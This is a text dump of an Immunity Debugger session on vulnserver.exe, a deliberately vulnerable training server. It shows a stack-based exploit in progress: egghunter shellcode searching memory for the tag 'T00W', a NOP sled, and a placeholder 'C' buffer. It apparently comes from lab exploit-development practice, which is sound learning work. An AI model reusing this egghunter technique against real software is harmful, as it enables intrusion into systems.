 Immunity Debugger - vulnserver.exe - [CPU - thread 00000D44]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
00F6F9B2 89CA MOV EDX,ECX
00F6F9B4 EB 06 JMP SHORT 00F6F9BC
00F6F9B6 66:81CA FF0F OR DX,0FFF
00F6F9BB 42 INC EDX
00F6F9BC 52 PUSH EDX
00F6F9BD 6A 02 PUSH 2
00F6F9BF 58 POP EAX
00F6F9C0 CD 2E INT 2E
00F6F9C2 3C 05 CMP AL,5
00F6F9C4 5A POP EDX
00F6F9C5 ^74 EF JE SHORT 00F6F9B6
00F6F9C7 B8 54303057 MOV EAX,57303054
00F6F9CC 89D7 MOV EDI,EDX
00F6F9CE AF SCAS DWORD PTR ES:[EDI]
00F6F9CF ^75 EA JNZ SHORT 00F6F9BB
00F6F9D1 AF SCAS DWORD PTR ES:[EDI]
00F6F9D2 ^75 E7 JNZ SHORT 00F6F9BB
00F6F9D4 CC INT3
00F6F9D5 FFE7 JMP EDI
00F6F9D7 90 NOP
00F6F9D8 90 NOP
00F6F9D9 90 NOP
00F6F9DA 90 NOP
00F6F9DB 90 NOP
00F6F9DC 90 NOP
00F6F9DD 90 NOP
00F6F9DE 90 NOP
00F6F9DF 90 NOP
00F6F9E0 90 NOP
00F6F9E1 90 NOP
00F6F9E2 90 NOP
00F6F9E3 90 NOP
00F6F9E4 90 NOP
00F6F9E5 90 NOP
00F6F9E6 90 NOP
00F6F9E7 90 NOP
00F6F9E8 90 NOP
00F6F9E9 90 NOP
00F6F9EA 90 NOP
00F6F9EB 90 NOP
00F6F9EC 90 NOP
00F6F9ED 90 NOP
00F6F9EE 90 NOP
00F6F9EF 90 NOP
00F6F9F0 0200 ADD AL,BYTE PTR DS:[EAX]
00F6F9F2 0000 ADD BYTE PTR DS:[EAX],AL
00F6F9F4 75 43 JNZ SHORT 00F6FA39
00F6F9F6 27 DAA
00F6F9F7 00545A 83 ADD BYTE PTR DS:[EDX+EBX*2-7D],DL
00F6F9FB EA 46FFE243 434 JMP FAR 4343:43E2FF46 Far jump
00F6FA02 43 INC EBX
00F6FA03 43 INC EBX
00F6FA04 43 INC EBX
00F6FA05 43 INC EBX
00F6FA06 43 INC EBX
00F6FA07 43 INC EBX
00F6FA08 43 INC EBX
00F6FA09 43 INC EBX
00F6FA0A 43 INC EBX
00F6FA0B 43 INC EBX
00F6FA0C AB STOS DWORD PTR ES:[EDI]
00F6FA0D AB STOS DWORD PTR ES:[EDI]
00F6FA0E AB STOS DWORD PTR ES:[EDI]
00F6FA0F AB STOS DWORD PTR ES:[EDI]
00F6FA10 AB STOS DWORD PTR ES:[EDI]
00F6FA11 AB STOS DWORD PTR ES:[EDI]
00F6FA12 AB STOS DWORD PTR ES:[EDI]
Registers (FPU) < < < < < <
EAX 57303054
ECX 00F6F9F4
EDX 00274375 ASCII "T00WT00WCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBX 00000050
ESP 00F6F9F8
EBP 90909090
ESI 00000000
EDI 0027437D ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EIP 00F6F9D5
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
EDI=0027437D, (ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
Address Hex dump ASCII
00274375 54 30 30 57 54 30 30 57 T00WT00W
0027437D 43 43 43 43 43 43 43 43 CCCCCCCC
00274385 43 43 43 43 43 43 43 43 CCCCCCCC
0027438D 43 43 43 43 43 43 43 43 CCCCCCCC
00274395 43 43 43 43 43 43 43 43 CCCCCCCC
0027439D 43 43 43 43 43 43 43 43 CCCCCCCC
002743A5 43 43 43 43 43 43 43 43 CCCCCCCC
002743AD 43 43 43 43 43 43 43 43 CCCCCCCC
002743B5 43 43 43 43 43 43 43 43 CCCCCCCC
002743BD 43 43 43 43 43 43 43 43 CCCCCCCC
002743C5 43 43 43 43 43 43 43 43 CCCCCCCC
002743CD 43 43 43 43 43 43 43 43 CCCCCCCC
002743D5 43 43 43 43 43 43 43 43 CCCCCCCC
002743DD 43 43 43 43 43 43 43 43 CCCCCCCC
002743E5 43 43 43 43 43 43 43 43 CCCCCCCC
002743ED 43 43 43 43 43 43 43 43 CCCCCCCC
002743F5 43 43 43 43 43 43 43 43 CCCCCCCC
002743FD 43 43 43 43 43 43 43 43 CCCCCCCC
00274405 43 43 43 43 43 43 43 43 CCCCCCCC
0027440D 43 43 43 43 43 43 43 43 CCCCCCCC
00274415 43 43 43 43 43 43 43 43 CCCCCCCC
0027441D 43 43 43 43 43 43 43 43 CCCCCCCC
00F6F9F8 EA835A54 TZâΩ
00F6F9FC 43E2FF46 F ΓC
00F6FA00 43434343 CCCC
00F6FA04 43434343 CCCC
00F6FA08 43434343 CCCC
00F6FA0C ABABABAB ½½½½
00F6FA10 ABABABAB ½½½½
00F6FA14 FEEEFEEE ε■ε■
00F6FA18 77D41700 ntdll.77D41700
00F6FA1C 77D0DC7E RETURN to ntdll.77D0DC7E from ntdll.77D
00F6FA20 00570000 ..W.
00F6FA24 502C016B
00F6FA28 77CF2447 RETURN to ntdll.77CF2447 from ntdll.77C
00F6FA2C 00F62E25 %.÷.
00F6FA30 00570000 ..W.
00F6FA34 00000000 ....
00F6FA38 00000000 ....
00F6FA3C 00000000 ....
00F6FA40 00000000 ....
00F6FA44 00274788 êG'.
00F6FA48 00000004 ♦...
00F6FA4C 00000000 ....
00F6FA50 00000000 ....
[19:07:18] INT3 command at 00F6F9D4
Paused